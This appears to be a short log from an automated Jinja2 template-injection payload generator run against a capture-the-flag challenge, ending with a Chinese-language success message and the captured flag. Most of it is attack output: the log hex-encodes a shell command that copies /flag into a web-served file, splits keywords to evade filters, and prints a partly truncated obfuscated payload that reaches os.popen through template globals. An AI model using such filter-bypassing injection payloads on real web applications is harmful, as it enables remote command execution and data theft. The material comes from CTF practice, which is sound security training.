 INFO:payload_gen:Great, string('popen') can be 'popen'
INFO:payload_gen:Great, string('cat /flag > /app/static/flag.html') can be "\x63\x61\x74\x20\x2f\x66\x6c\x61\x67\x20\x3e\x20\x2f\x61\x70\x70\x2f\x73\x74\x6
INFO:payload_gen:Great, we generate os_popen_obj('cat /flag > /app/static/flag.html')
INFO:payload_gen:Great, string('read') can be 'r''ead'
INFO:payload_gen:Great, we generate os_popen_read('cat /flag > /app/static/flag.html')
{{(((((g|attr('pop')|attr(lipsum|escape|batch(22)|list|first|last*2+'globals'+lipsum|escape|batch(22)|list|first|last*2)|attr(lipsum|escape|batch(22)|list|
INFO:root:响应状态码: 200
[+] 攻击成功! Flag: NSSCTF{c0040399-9543-40eb-9275-fdb4752bd205}